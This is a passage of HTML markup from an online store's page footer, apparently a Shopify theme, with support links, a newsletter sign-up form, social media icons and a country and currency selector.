                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">SUPPORT</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-handling"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Handling
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Information
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25386762830118__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25386762830118__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Newinnovativestore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/newinnovativestore1/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@newinnovativestore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://ca.pinterest.com/newinnovativestore/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
